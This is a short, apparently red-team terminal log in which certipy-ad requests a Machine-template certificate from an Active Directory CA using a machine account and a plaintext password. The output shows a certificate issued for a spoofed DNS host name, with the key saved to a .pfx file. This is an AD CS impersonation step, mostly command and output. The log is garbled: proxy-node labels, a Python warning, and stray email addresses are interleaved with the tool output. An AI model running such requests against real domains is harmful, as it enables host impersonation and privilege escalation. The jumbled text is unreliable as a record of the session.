 Feedback
(chromosome㉿kali)-[~/RedTeam]
$ certipy-ad req -u 'robertpc$' -p 'Passw0rd' -ca MY-DC-CA -template Machine -dc-ip 192.168.103.201
Certipy v4.8.2 - by Oliver Lyak (ly4k)
香港 08 NTT/HKIX
Check
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
香港 12 HKT/HOME
Check
[*] Successfully requested certificate
美国 02 BlackMesa
Check
[*] Request ID is 8
[*] Got certificate with DNS Host Name 'mytest.chromos2me.com'
美国 04 BlackMesa
Check
[*] Certificate has no object SID
CAEXCHANGE@CHROMOS2ME.COM
[*] Saved certificate and private key to 'mytest.pfx'
CA@CHROMOS2ME.COM